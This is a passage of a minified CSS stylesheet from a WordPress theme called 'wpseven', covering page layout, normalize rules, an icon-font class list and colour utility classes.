10px 0px 10px;background:white url(/wp-content/themes/wpseven/images/games-box.png) bottom repeat-x;position:relative;top:-13px;box-shadow:0px 9px 12px -6px #C2C6C8;-moz-box-shadow:0px 9px 12px -6px #C2C6C8;-webkit-box-shadow:0px 9px 12px -6px #C2C6C8;margin:0}#loader,#loader2,#loader3{text-align:center}#nav-below a:hover{color:#555}#con,#con2,#con3{margin-bottom:15px}.open>.expanded{background:url(/wp-content/themes/wpseven/metrolib/images/collapse14-black.png) no-repeat}.expanded{margin-top:7px;margin-left:6px;display:inline-block;width:16px;height:16px;float:left;background:url(/wp-content/themes/wpseven/metrolib/images/expand14-black.png) no-repeat}div#container
a.current_link{color:#184970 !important;background-color:#2d89ef !important;color:#fff !important}.catlists a.nonebg, .catlists1
a.nonebg{background-image:none;padding-left:0}.cat-child{margin-left:16px !important}#container{min-width:1235px;max-width:1235px;width:1235px;margin:0
auto}#main{padding:15px
0 0 0;background:#fff;zoom:1}#hdr-block{position:relative;z-index:-1}#hdr-line{min-width:1235px;background:url(/wp-content/themes/wpseven/images/background.png) repeat-x;position:absolute;height:30px;width:100%;z-index:-1}#hdr-center{min-width:1235px;background-color:#7F7F7F;position:absolute;height:112px;width:100%;z-index:-1}#top-line{height:30px}#header{height:112px;list-style:none}#header
td{vertical-align:middle;white-space:nowrap}#wp_logo{display:inline-block;float:left;width:360px}#content-search{background-color:#F8FDF7;padding:15px
0 15px 15px;border:1px
solid #D9D9D9}#cont,#content{width:728px}#sidebar-secondary{overflow:hidden;float:left}#main-page-post,.main-page-post{padding-bottom:0;font-size:14px;color:black;margin-bottom:5px}.clearfix_wp{display:block}.menu-primary li
a{font:normal 11px Arial;color:#fff;padding:8px
11px 9px 11px;text-decoration:none;display:block}.menu-primary li a:hover, .menu-primary li a:active, .menu-primary li a:focus,
.menu-primary li:hover > a, .menu-primary li.current-category-ancestor > a, .menu-primary li.current-cat > a, .menu-primary li.current_page_item > a, .menu-primary li.current-menu-item>a{background-color:#7F7F7F}.border-none
a{border:0
!important}.post{padding:10px
0}.page,.post-single{margin:0
0 15px 0;padding:0px
0 10px 0}.b-share .b-share-btn__wrap
a{border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important}.b-share{padding:0
!important}.entry{text-align:justify;margin-bottom:10px}.postmeta-primary
span{background:url(/wp-content/themes/wpseven/images/meta-separator.png) left center no-repeat;padding:3px
0 3px 10px}.postmeta-primary span:first-child{padding-left:20px}#footer-container{}#footer{background-color:#7F7F7F;min-width:1235px}#footer .copy-text{color:#fff;max-width:370px;font-size:10pt;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400}#footer .footer-links{list-style:none;margin:0
0 0 30px}#footer .footer-links li
a{color:#fff;text-decoration:underline;font-size:10pt}#footer .footer-links li a:hover{color:#ebebeb}#footer .app-link{width:231px}#footer .app-link
a{margin-left:30px}#copyrights{color:#fff;padding:20px
10px;margin:10px
15px 0 15px;width:1235px;margin:0
auto;max-width:1235px;min-width:1235px}#copyrights
a{color:#88B9E0}#copyrights a:hover{color:#88B9E0;text-decoration:underline}.commrate-right{padding-right:20px;display:inline-block}.comment_up:hover{cursor:pointer;text-decoration:underline;color:#79A053}.comment_down:hover{cursor:pointer;text-decoration:underline;color:#9F5557}.ul_cont{padding-left:5px;line-height:20px;color:#70716F;font-weight:bold;cursor:pointer;font-size:12px}.commentlist{margin-bottom:15px;max-width:728px}.comment-edit-link{font-size:65%;position:absolute;top:60px}#respond{width:auto;margin:0;padding:0}#reply{text-align:right;margin-top:7px}#reply .comment-reply-link{font-size:11px;color:#b91d47}#reply .comment-reply-link:hover{color:#FC1D1E;text-decoration:underline}.nocomments{display:none}.post_adsense{margin:20px
0}.post_adsense1{text-align:center}#members-list
li{list-style:none !important}#members-list{list-style:none !important}ul#members-list{padding:0
!important}#activity-stream
li{list-style:none !important;min-height:90px}#activity-stream{list-style:none !important}#activity-stream .new_blog_post .activity-inner{min-height:100px}.link-left{display:block;color:#999;font-family:verdana,arila,serif;line-height:100%;font-weight:bold;padding-bottom:5px;width:49%}.link-right{display:block;text-align:right;color:#999;font-family:verdana,arila,serif;line-height:100%;font-weight:bold;padding-bottom:5px}.img-med{max-width:300px;max-height:300px}span.price_sm{font-size:11px;font-style:italic;color:#666}span.feat_left{float:left;text-align:center;width:55px}.captify{border:1px
solid #CCC;float:left;margin:3px
10px 0 0;padding:2px}.rank{list-style-type:none;margin:0;padding:0;width:48%;margin-left:0 !important}.ranktitle{padding:0
0 0 10px;margin:0
0 10px 0;font-size:15px;font-weight:bold}.rankmonth{list-style-type:none;margin:0
0 15px 0;padding:0;width:48%;float:right}.rankli img, .rankmo
img{margin:0
!important}.rankli,.rankmo,.rankper{line-height:20px;margin:0;padding:0}.rankper:nth-child(odd){background:#ECDA9C;border:1px
solid #E4C971;border-left:0;border-right:0}.rankli{background:#F8FDF7;border-left:0;border-right:0}.rankmo{background:#FBF8EC;border-left:0;border-right:0}.ranka{line-height:30px;color:#386990 !important;font-weight:600;max-width:165px;overflow:hidden;white-space:nowrap;display:inline-block}.blueranka{color:#386990 !important;font-size:12px;line-height:13px}.greenranka{color:#7AA004 !important;font-size:13px;line-height:13px}.blueran{color:#386990 !important}.greenran{color:#7AA004 !important}a.blueranka:hover,a.greenranka:hover{text-decoration:underline}.rankcount{margin-left:10px;font-size:15px;float:left;width:23px;line-height:30px}.rankavatar{margin:3px
8px 0 5px;float:left}.rankpoints{margin-right:10px;float:right;line-height:30px}.choice
li{display:inline}.choice li
a{margin:0
!important;background:transparent}.choice{font-size:15px;font-weight:bold;line-height:15px;padding:8px
0 8px 0px;text-decoration:none;list-style:none;list-style-type:none;text-align:center;margin:0}#content
a.cur_lnk1{color:#fff;background-color:#2d89ef}.related_down_count{color:#999}#main{padding-top:15px}#main{padding-top:0px}.profile-fields tbody tr
td{border-right:1px #ddd solid;border-bottom:1px #ddd solid}.profile-fields tbody tr td:last-child{border-right:1px transparent solid}.profile-fields
p{margin:0
!important}.phone-label{display:inline-block;line-height:inherit;font-size: .75em;font-weight:bold;padding:2px
4px;background-color:#d5e7ec !important;color:#4d4d4d;vertical-align:3%}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:hover,a:active{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em
0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em
40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em
0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em
0}dd{margin:0
0 0 40px}menu,ol,ul{padding:0
0 0 40px}nav ul,
nav
ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.place-left{float:left !important;margin-right:10px}.place-right{float:right !important;margin-left:10px}.scroll-y,.scroll-vertical{overflow-y:scroll}.scroll-x,.scroll-horizontal{overflow-x:scroll}.pos-rel{position:relative}.pos-abs{position:absolute}.pos-fix{position:fixed}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.top-left{position:absolute;top:0;left:0}.top-right{position:absolute;top:0;right:0}.bottom-right{position:absolute;bottom:0;right:0}.bottom-left{position:absolute;bottom:0;left:0}.no-overflow{overflow:hidden}.no-display{display:none}.as-block{display:block;float:none !important}.as-inline-block{display:inline-block}.nlm{margin-left:0 !important}.nrm{margin-right:0 !important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:""}.clearfix:after{clear:both}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.padding30{padding:30px}.padding40{padding:40px}.padding80{padding:80px}.selected{border:4px
#2d89ef solid}.selected:after{width:0;height:0;border-top:40px solid #2d89ef;border-left:40px solid transparent;position:absolute;display:block;right:0;content:".";top:0;z-index:1001}.selected:before{position:absolute;content:"\e08a";color:#fff;right:4px;font-family:iconFont;z-index:1002}.border{border:1px
#ccc solid}@font-face{font-family:'iconFont';src:url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.eot');src:url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.eot?#iefix') format('embedded-opentype'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.svgz#iconFont') format('svg'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.woff') format('woff'), url('/wp-content/themes/wpseven/metrolib/fonts/iconFont.ttf') format('truetype');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'iconFont';content:attr(data-icon);speak:none;font-weight:normal;font-style:normal;display:inline-block;text-decoration:inherit;-webkit-font-smoothing:antialiased;border:1px
transparent solid}[class^="icon-"]:before,
[class*=" icon-"]:before{font-family:'iconFont';font-style:normal;speak:none;font-weight:normal;display:inline-block;text-decoration:inherit;margin:0
2px;-webkit-font-smoothing:antialiased;border:1px
transparent solid}.icon-large:before{vertical-align:middle;font-size:1.3333333333333332em;margin-top:-8px}button.mini,.button.mini{font-size: .9em !important}a [class^="icon-"],
a [class*=" icon-"]{border:1px
transparent solid}li [class^="icon-"],
li [class*=" icon-"]{display:inline-block;width:1.25em;text-align:center}li .icon-large:after,
li .icon-large:before{width:1.875em}.icon-newspaper:before{content:"\e001"}.icon-pencil:before{content:"\e002"}.icon-droplet:before{content:"\e003"}.icon-pictures:before{content:"\e004"}.icon-camera:before{content:"\e005"}.icon-music:before{content:"\e006"}.icon-film:before{content:"\e007"}.icon-camera-2:before{content:"\e008"}.icon-spades:before{content:"\e009"}.icon-clubs:before{content:"\e00a"}.icon-diamonds:before{content:"\e00b"}.icon-broadcast:before{content:"\e00c"}.icon-mic:before{content:"\e00d"}.icon-book:before{content:"\e00e"}.icon-file:before{content:"\e00f"}.icon-new:before{content:"\e010"}.icon-copy:before{content:"\e011"}.icon-folder:before{content:"\e012"}.icon-folder-2:before{content:"\e013"}.icon-tag:before{content:"\e014"}.icon-cart:before{content:"\e015"}.icon-basket:before{content:"\e016"}.icon-calculate:before{content:"\e017"}.icon-support:before{content:"\e018"}.icon-phone:before{content:"\e019"}.icon-mail:before{content:"\e01a"}.icon-location:before{content:"\e01b"}.icon-compass:before{content:"\e01c"}.icon-history:before{content:"\e01d"}.icon-clock:before{content:"\e01e"}.icon-bell:before{content:"\e01f"}.icon-calendar:before{content:"\e020"}.icon-printer:before{content:"\e021"}.icon-mouse:before{content:"\e022"}.icon-screen:before{content:"\e023"}.icon-laptop:before{content:"\e024"}.icon-mobile:before{content:"\e025"}.icon-cabinet:before{content:"\e026"}.icon-drawer:before{content:"\e027"}.icon-drawer-2:before{content:"\e028"}.icon-box:before{content:"\e029"}.icon-box-add:before{content:"\e02a"}.icon-box-remove:before{content:"\e02b"}.icon-download:before{content:"\e02c"}.icon-upload:before{content:"\e02d"}.icon-database:before{content:"\e02e"}.icon-flip:before{content:"\e02f"}.icon-flip-2:before{content:"\e030"}.icon-undo:before{content:"\e031"}.icon-redo:before{content:"\e032"}.icon-forward:before{content:"\e033"}.icon-reply:before{content:"\e034"}.icon-reply-2:before{content:"\e035"}.icon-comments:before{content:"\e036"}.icon-comments-2:before{content:"\e037"}.icon-comments-3:before{content:"\e038"}.icon-comments-4:before{content:"\e039"}.icon-comments-5:before{content:"\e03a"}.icon-user:before{content:"\e03b"}.icon-user-2:before{content:"\e03c"}.icon-user-3:before{content:"\e03d"}.icon-busy:before{content:"\e03e"}.icon-loading:before{content:"\e03f"}.icon-loading-2:before{content:"\e040"}.icon-search:before{content:"\e041"}.icon-zoom-in:before{content:"\e042"}.icon-zoom-out:before{content:"\e043"}.icon-key:before{content:"\e044"}.icon-key-2:before{content:"\e045"}.icon-locked:before{content:"\e046"}.icon-unlocked:before{content:"\e047"}.icon-wrench:before{content:"\e048"}.icon-equalizer:before{content:"\e049"}.icon-cog:before{content:"\e04a"}.icon-pie:before{content:"\e04b"}.icon-bars:before{content:"\e04c"}.icon-stats-up:before{content:"\e04d"}.icon-gift:before{content:"\e04e"}.icon-trophy:before{content:"\e04f"}.icon-diamond:before{content:"\e050"}.icon-coffee:before{content:"\e051"}.icon-rocket:before{content:"\e052"}.icon-meter-slow:before{content:"\e053"}.icon-meter-medium:before{content:"\e054"}.icon-meter-fast:before{content:"\e055"}.icon-dashboard:before{content:"\e056"}.icon-fire:before{content:"\e057"}.icon-lab:before{content:"\e058"}.icon-remove:before{content:"\e059"}.icon-briefcase:before{content:"\e05a"}.icon-briefcase-2:before{content:"\e05b"}.icon-cars:before{content:"\e05c"}.icon-bus:before{content:"\e05d"}.icon-cube:before{content:"\e05e"}.icon-cube-2:before{content:"\e05f"}.icon-puzzle:before{content:"\e060"}.icon-glasses:before{content:"\e061"}.icon-glasses-2:before{content:"\e062"}.icon-accessibility:before{content:"\e063"}.icon-accessibility-2:before{content:"\e064"}.icon-target:before{content:"\e065"}.icon-target-2:before{content:"\e066"}.icon-lightning:before{content:"\e067"}.icon-power:before{content:"\e068"}.icon-power-2:before{content:"\e069"}.icon-clipboard:before{content:"\e06a"}.icon-clipboard-2:before{content:"\e06b"}.icon-playlist:before{content:"\e06c"}.icon-grid-view:before{content:"\e06d"}.icon-tree-view:before{content:"\e06e"}.icon-cloud:before{content:"\e06f"}.icon-cloud-2:before{content:"\e070"}.icon-download-2:before{content:"\e071"}.icon-upload-2:before{content:"\e072"}.icon-upload-3:before{content:"\e073"}.icon-link:before{content:"\e074"}.icon-link-2:before{content:"\e075"}.icon-flag:before{content:"\e076"}.icon-flag-2:before{content:"\e077"}.icon-attachment:before{content:"\e078"}.icon-eye:before{content:"\e079"}.icon-bookmark:before{content:"\e07a"}.icon-bookmark-2:before{content:"\e07b"}.icon-star:before{content:"\e07c"}.icon-star-2:before{content:"\e07d"}.icon-star-3:before{content:"\e07e"}.icon-heart:before{content:"\e07f"}.icon-heart-2:before{content:"\e080"}.icon-thumbs-up:before{content:"\e081"}.icon-thumbs-down:before{content:"\e082"}.icon-plus:before{content:"\e083"}.icon-minus:before{content:"\e084"}.icon-help:before{content:"\e085"}.icon-help-2:before{content:"\e086"}.icon-blocked:before{content:"\e087"}.icon-cancel:before{content:"\e088"}.icon-cancel-2:before{content:"\e089"}.icon-checkmark:before{content:"\e08a"}.icon-minus-2:before{content:"\e08b"}.icon-plus-2:before{content:"\e08c"}.icon-enter:before{content:"\e08d"}.icon-exit:before{content:"\e08e"}.icon-loop:before{content:"\e08f"}.icon-arrow-up-left:before{content:"\e090"}.icon-arrow-up:before{content:"\e091"}.icon-arrow-up-right:before{content:"\e092"}.icon-arrow-right:before{content:"\e093"}.icon-arrow-down-right:before{content:"\e094"}.icon-arrow-down:before{content:"\e095"}.icon-arrow-down-left:before{content:"\e096"}.icon-arrow-left:before{content:"\e097"}.icon-arrow-up-2:before{content:"\e098"}.icon-arrow-right-2:before{content:"\e099"}.icon-arrow-down-2:before{content:"\e09a"}.icon-arrow-left-2:before{content:"\e09b"}.icon-arrow-up-3:before{content:"\e09c"}.icon-arrow-right-3:before{content:"\e09d"}.icon-arrow-down-3:before{content:"\e09e"}.icon-arrow-left-3:before{content:"\e09f"}.icon-menu:before{content:"\e0a0"}.icon-enter-2:before{content:"\e0a1"}.icon-backspace:before{content:"\e0a2"}.icon-backspace-2:before{content:"\e0a3"}.icon-tab:before{content:"\e0a4"}.icon-tab-2:before{content:"\e0a5"}.icon-checkbox:before{content:"\e0a6"}.icon-checkbox-unchecked:before{content:"\e0a7"}.icon-checkbox-partial:before{content:"\e0a8"}.icon-radio-checked:before{content:"\e0a9"}.icon-radio-unchecked:before{content:"\e0aa"}.icon-font:before{content:"\e0ab"}.icon-paragraph-left:before{content:"\e0ac"}.icon-paragraph-center:before{content:"\e0ad"}.icon-paragraph-right:before{content:"\e0ae"}.icon-paragraph-justify:before{content:"\e0af"}.icon-left-to-right:before{content:"\e0b0"}.icon-right-to-left:before{content:"\e0b1"}.icon-share:before{content:"\e0b2"}.icon-new-tab:before{content:"\e0b3"}.icon-new-tab-2:before{content:"\e0b4"}.icon-embed:before{content:"\e0b5"}.icon-code:before{content:"\e0b6"}.icon-bluetooth:before{content:"\e0b7"}.icon-share-2:before{content:"\e0b8"}.icon-share-3:before{content:"\e0b9"}.icon-mail-2:before{content:"\e0ba"}.icon-google:before{content:"\e0bb"}.icon-google-plus:before{content:"\e0bc"}.icon-google-drive:before{content:"\e0bd"}.icon-facebook:before{content:"\e0be"}.icon-instagram:before{content:"\e0bf"}.icon-twitter:before{content:"\e0c0"}.icon-feed:before{content:"\e0c1"}.icon-youtube:before{content:"\e0c2"}.icon-vimeo:before{content:"\e0c3"}.icon-flickr:before{content:"\e0c4"}.icon-picassa:before{content:"\e0c5"}.icon-dribbble:before{content:"\e0c6"}.icon-deviantart:before{content:"\e0c7"}.icon-github:before{content:"\e0c8"}.icon-github-2:before{content:"\e0c9"}.icon-github-3:before{content:"\e0ca"}.icon-github-4:before{content:"\e0cb"}.icon-github-5:before{content:"\e0cc"}.icon-git:before{content:"\e0cd"}.icon-github-6:before{content:"\e0ce"}.icon-wordpress:before{content:"\e0cf"}.icon-joomla:before{content:"\e0d0"}.icon-blogger:before{content:"\e0d1"}.icon-tumblr:before{content:"\e0d2"}.icon-yahoo:before{content:"\e0d3"}.icon-amazon:before{content:"\e0d4"}.icon-tux:before{content:"\e0d5"}.icon-apple:before{content:"\e0d6"}.icon-finder:before{content:"\e0d7"}.icon-android:before{content:"\e0d8"}.icon-windows:before{content:"\e0d9"}.icon-soundcloud:before{content:"\e0da"}.icon-skype:before{content:"\e0db"}.icon-reddit:before{content:"\e0dc"}.icon-linkedin:before{content:"\e0dd"}.icon-lastfm:before{content:"\e0de"}.icon-delicious:before{content:"\e0df"}.icon-stumbleupon:before{content:"\e0e0"}.icon-pinterest:before{content:"\e0e1"}.icon-xing:before{content:"\e0e2"}.icon-flattr:before{content:"\e0e3"}.icon-foursquare:before{content:"\e0e4"}.icon-paypal:before{content:"\e0e5"}.icon-yelp:before{content:"\e0e6"}.icon-libreoffice:before{content:"\e0e7"}.icon-file-pdf:before{content:"\e0e8"}.icon-file-openoffice:before{content:"\e0e9"}.icon-file-word:before{content:"\e0ea"}.icon-file-excel:before{content:"\e0eb"}.icon-file-powerpoint:before{content:"\e0ec"}.icon-file-zip:before{content:"\e0ed"}.icon-file-xml:before{content:"\e0ee"}.icon-file-css:before{content:"\e0ef"}.icon-html5:before{content:"\e0f0"}.icon-html5-2:before{content:"\e0f1"}.icon-css3:before{content:"\e0f2"}.icon-chrome:before{content:"\e0f3"}.icon-firefox:before{content:"\e0f4"}.icon-IE:before{content:"\e0f5"}.icon-opera:before{content:"\e0f6"}.icon-safari:before{content:"\e0f7"}.icon-IcoMoon:before{content:"\e0f8"}.icon-sunrise:before{content:"\e0f9"}.icon-sun:before{content:"\e0fa"}.icon-moon:before{content:"\e0fb"}.icon-sun-2:before{content:"\e0fc"}.icon-windy:before{content:"\e0fd"}.icon-wind:before{content:"\e0fe"}.icon-snowflake:before{content:"\e0ff"}.icon-cloudy:before{content:"\e100"}.icon-cloud-3:before{content:"\e101"}.icon-weather:before{content:"\e102"}.icon-weather-2:before{content:"\e103"}.icon-weather-3:before{content:"\e104"}.icon-lines:before{content:"\e105"}.icon-cloud-4:before{content:"\e106"}.icon-lightning-2:before{content:"\e107"}.icon-lightning-3:before{content:"\e108"}.icon-rainy:before{content:"\e109"}.icon-rainy-2:before{content:"\e10a"}.icon-windy-2:before{content:"\e10b"}.icon-windy-3:before{content:"\e10c"}.icon-snowy:before{content:"\e10d"}.icon-snowy-2:before{content:"\e10e"}.icon-snowy-3:before{content:"\e10f"}.icon-weather-4:before{content:"\e110"}.icon-cloudy-2:before{content:"\e111"}.icon-cloud-5:before{content:"\e112"}.icon-lightning-4:before{content:"\e113"}.icon-sun-3:before{content:"\e114"}.icon-moon-2:before{content:"\e115"}.icon-cloudy-3:before{content:"\e116"}.icon-cloud-6:before{content:"\e117"}.icon-cloud-7:before{content:"\e118"}.icon-lightning-5:before{content:"\e119"}.icon-rainy-3:before{content:"\e11a"}.icon-rainy-4:before{content:"\e11b"}.icon-windy-4:before{content:"\e11c"}.icon-windy-5:before{content:"\e11d"}.icon-snowy-4:before{content:"\e11e"}.icon-snowy-5:before{content:"\e11f"}.icon-weather-5:before{content:"\e120"}.icon-cloudy-4:before{content:"\e121"}.icon-lightning-6:before{content:"\e122"}.icon-thermometer:before{content:"\e123"}.icon-compass-2:before{content:"\e124"}.icon-none:before{content:"\e125"}.icon-Celsius:before{content:"\e126"}.icon-Fahrenheit:before{content:"\e127"}.icon-forrst:before{content:"\e128"}.icon-headphones:before{content:"\e129"}.icon-bug:before{content:"\e12a"}.icon-cart-2:before{content:"\e12b"}.icon-earth:before{content:"\e12c"}.icon-battery:before{content:"\e12d"}.icon-list:before{content:"\e12e"}.icon-grid:before{content:"\e12f"}.icon-alarm:before{content:"\e130"}.icon-location-2:before{content:"\e131"}.icon-pointer:before{content:"\e132"}.icon-diary:before{content:"\e133"}.icon-eye-2:before{content:"\e134"}.icon-console:before{content:"\e135"}.icon-location-3:before{content:"\e136"}.icon-move:before{content:"\e137"}.icon-gift-2:before{content:"\e138"}.icon-monitor:before{content:"\e139"}.icon-mobile-2:before{content:"\e13a"}.icon-switch:before{content:"\e13b"}.icon-star-4:before{content:"\e13c"}.icon-address-book:before{content:"\e13d"}.icon-shit:before{content:"\e13e"}.icon-cone:before{content:"\e13f"}.icon-credit-card:before{content:"\e140"}.icon-type:before{content:"\e141"}.icon-volume:before{content:"\e142"}.icon-volume-2:before{content:"\e143"}.icon-locked-2:before{content:"\e144"}.icon-warning:before{content:"\e145"}.icon-info:before{content:"\e146"}.icon-filter:before{content:"\e147"}.icon-bookmark-3:before{content:"\e148"}.icon-bookmark-4:before{content:"\e149"}.icon-stats:before{content:"\e14a"}.icon-compass-3:before{content:"\e14b"}.icon-keyboard:before{content:"\e14c"}.icon-award-fill:before{content:"\e14d"}.icon-award-stroke:before{content:"\e14e"}.icon-beaker-alt:before{content:"\e14f"}.icon-beaker:before{content:"\e150"}.icon-move-vertical:before{content:"\e151"}.icon-move-horizontal:before{content:"\e152"}.icon-steering-wheel:before{content:"\e153"}.icon-volume-3:before{content:"\e154"}.icon-volume-mute:before{content:"\e155"}.icon-play:before{content:"\e156"}.icon-pause:before{content:"\e157"}.icon-stop:before{content:"\e158"}.icon-eject:before{content:"\e159"}.icon-first:before{content:"\e15a"}.icon-last:before{content:"\e15b"}.icon-play-alt:before{content:"\e15c"}.icon-battery-charging:before{content:"\e160"}.icon-left-quote:before{content:"\e161"}.icon-right-quote:before{content:"\e162"}.icon-left-quote-alt:before{content:"\e163"}.icon-right-quote-alt:before{content:"\e164"}.icon-smiley:before{content:"\e165"}.icon-umbrella:before{content:"\e166"}.icon-info-2:before{content:"\e167"}.icon-chart-alt:before{content:"\e168"}.icon-at:before{content:"\e169"}.icon-hash:before{content:"\e16a"}.icon-pilcrow:before{content:"\e16b"}.icon-fullscreen-alt:before{content:"\e16c"}.icon-fullscreen-exit-alt:before{content:"\e16d"}.icon-layers-alt:before{content:"\e16e"}.icon-layers:before{content:"\e16f"}.icon-floppy:before{content:"\e170"}.icon-rainbow:before{content:"\e000"}.icon-air:before{content:"\e171"}.icon-home:before{content:"\e172"}.icon-spin:before{content:"\e173"}.icon-auction:before{content:"\e174"}.icon-dollar:before{content:"\e175"}.icon-dollar-2:before{content:"\e176"}.icon-coins:before{content:"\e177"}.icon-file-2:before{content:"\e186"}.icon-file-3:before{content:"\e187"}.icon-file-4:before{content:"\e188"}.icon-files:before{content:"\e189"}.icon-phone-2:before{content:"\e18a"}.icon-tablet:before{content:"\e18b"}.icon-monitor-2:before{content:"\e18c"}.icon-window:before{content:"\e18d"}.icon-tv:before{content:"\e18e"}.icon-camera-3:before{content:"\e18f"}.icon-image:before{content:"\e190"}.icon-open:before{content:"\e191"}.icon-sale:before{content:"\e192"}.icon-direction:before{content:"\e193"}.icon-medal:before{content:"\e194"}.icon-medal-2:before{content:"\e195"}.icon-satellite:before{content:"\e196"}.icon-discout:before{content:"\e197"}.icon-barcode:before{content:"\e198"}.icon-ticket:before{content:"\e199"}.icon-shipping:before{content:"\e19a"}.icon-globe:before{content:"\e19b"}.icon-anchor:before{content:"\e19c"}.icon-pop-out:before{content:"\e19d"}.icon-pop-in:before{content:"\e19e"}.icon-resize:before{content:"\e178"}.icon-battery-2:before{content:"\e179"}.icon-battery-3:before{content:"\e17a"}.icon-battery-4:before{content:"\e17b"}.icon-battery-5:before{content:"\e17c"}.icon-tools:before{content:"\e17d"}.icon-alarm-2:before{content:"\e17e"}.icon-alarm-cancel:before{content:"\e17f"}.icon-alarm-clock:before{content:"\e180"}.icon-chronometer:before{content:"\e181"}.icon-ruler:before{content:"\e182"}.icon-lamp:before{content:"\e183"}.icon-lamp-2:before{content:"\e184"}.icon-scissors:before{content:"\e185"}.icon-volume-4:before{content:"\e19f"}.icon-volume-5:before{content:"\e1a0"}.icon-volume-6:before{content:"\e1a1"}.icon-battery-full:before{content:"\e15f"}.icon-battery-empty:before{content:"\e15d"}.icon-battery-half:before{content:"\e15e"}.icon-zip:before{content:"\e1a2"}.icon-zip-2:before{content:"\e1a3"}.icon-play-2:before{content:"\e1a4"}.icon-pause-2:before{content:"\e1a5"}.icon-record:before{content:"\e1a6"}.icon-stop-2:before{content:"\e1a7"}.icon-next:before{content:"\e1a8"}.icon-previous:before{content:"\e1a9"}.icon-first-2:before{content:"\e1aa"}.icon-last-2:before{content:"\e1ab"}.icon-arrow-left-4:before{content:"\e1ac"}.icon-arrow-down-4:before{content:"\e1ad"}.icon-arrow-up-4:before{content:"\e1ae"}.icon-arrow-right-4:before{content:"\e1af"}.icon-arrow-left-5:before{content:"\e1b0"}.icon-arrow-down-5:before{content:"\e1b1"}.icon-arrow-up-5:before{content:"\e1b2"}.icon-arrow-right-5:before{content:"\e1b3"}.icon-cc:before{content:"\e1b4"}.icon-cc-by:before{content:"\e1b5"}.icon-cc-nc:before{content:"\e1b6"}.icon-cc-nc-eu:before{content:"\e1b7"}.icon-cc-nc-jp:before{content:"\e1b8"}.icon-cc-sa:before{content:"\e1b9"}.icon-cc-nd:before{content:"\e1ba"}.icon-cc-pd:before{content:"\e1bb"}.icon-cc-zero:before{content:"\e1bc"}.icon-cc-share:before{content:"\e1bd"}.icon-cc-share-2:before{content:"\e1be"}.icon-cycle:before{content:"\e1bf"}.icon-stop-3:before{content:"\e1c0"}.icon-stats-2:before{content:"\e1c1"}.icon-stats-3:before{content:"\e1c2"}.fg-color-blue{color:#2d89ef !important}.fg-color-blueLight{color:#eff4ff !important}.fg-color-blueDark{color:#2b5797 !important}.fg-color-green{color:#00a300 !important}.fg-color-greenLight{color:#99b433 !important}.fg-color-greenDark{color:#1e7145 !important}.fg-color-red{color:#b91d47 !important}.fg-color-yellow{color:#ffc40d !important}.fg-color-orange{color:#e3a21a !important}.fg-color-orangeDark{color:#da532c !important}.fg-color-pink{color:#9f00a7 !important}.fg-color-pinkDark{color:#7e3878 !important}.fg-color-purple{color:#603cba !important}.fg-color-darken{color:#1d1d1d !important}.fg-color-lighten{color:#d5e7ec !important}.fg-color-white{color:#fff !important}.fg-color-grayDark{color:#525252 !important}.fg-color-magenta{color:#ff0097 !important}.fg-color-teal{color:#00aba9 !important}.fg-color-redLight{color:#e11 !important}.bg-color-blue{background-color:#2d89ef !important}.bg-color-blueLight{background-color:#eff4ff !important}.bg-color-blueDark{background-color:#2b5797 !important}.bg-color-green{background-color:#00a300 !important}.bg-color-greenLight{background-color:#99b433 !important}.bg-color-greenDark{background-color:#1e7145 !important}.bg-color-red{background-color:#b91d47 !important}.bg-color-yellow{background-color:#ffc40d !important}.bg-color-orange{background-color:#e3a21a !important}.bg-color-orangeDark{background-color:#da532c !important}.bg-color-pink{background-color:#9f00a7 !important}.bg-color-pinkDark{background-color:#7e3878 !important}.bg-color-purple{background-color:#603cba !important}.bg-color-darken{background-color:#1d1d1d !important}.bg-color-lighten{background-color:#d5e7ec !important}.bg-color-white{background-color:#fff 